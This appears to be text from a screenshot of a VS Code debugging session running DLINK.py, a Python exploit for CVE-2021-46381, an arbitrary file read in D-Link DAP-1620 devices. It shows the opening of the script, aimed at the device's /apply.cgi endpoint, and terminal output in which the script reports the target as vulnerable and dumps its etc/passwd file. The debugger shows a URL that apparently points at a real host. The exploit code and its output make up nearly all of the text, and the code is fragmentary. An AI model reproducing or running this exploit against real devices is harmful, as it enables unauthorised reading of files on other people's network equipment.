 DLINK.py
运行和调试
变量
Locals
special variables
function variables
json: <module 'json...
requests: <module '...
sys: <module 'sys' ...
time: <module 'time...
url: 'http://212.10...
Globals
监视
调用堆栈
READ_FILES() MI...
Python... 正在运行
断点
Raised Exceptio...
Uncaught Exce...
User Uncaught ...
2
DLINK.py
Python: 当前文件
Users > sx-lizhijie2 > Desktop > DLINK.py > ...
2 import requests
3 import json
4 import sys
5 import time
6
7 def title():
8 print('''
9 +-----------------------------------------------------------+
10 + ~~~~~~~~~~~~~~~~DLINK DAP-1620 任意文件读取~~~~~~~~~~~~~~~+
11 + USE: python3 cve-2021-46381.py +
12 + URL: http://x.x.x.x:port +
13 +-----------------------------------------------------------+
14 ''')
15 time.sleep(1)
16
17 def get_name(url):
18 url = url +"/apply.cgi"
19 headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0"}
问题 输出 调试控制台 终端
➜ Desktop python3 DLINK.py
+-----------------------------------------------------------+
+ ~~~~~~~~~~~~~~~~DLINK DAP-1620 任意文件读取~~~~~~~~~~~~~~~+
+ USE: python3 cve-2021-46381.py +
+ URL: http://x.x.x.x:port +
+-----------------------------------------------------------+
[!] 请输入目标系统URL:
[!] 目标系统存在漏洞
[!] 请输入要读取的文件: etc/passwd
正在读取文件..........
[o] 读取文件内容为:
root:x:0:0:root:/root:/bin/sh
Admin:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
Python De...
zsh Desktop
Python De...
Python De...
Python De...